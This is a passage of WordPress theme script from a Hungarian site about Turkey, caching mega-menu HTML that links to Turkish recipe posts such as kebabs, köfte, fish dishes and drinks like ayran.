<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" 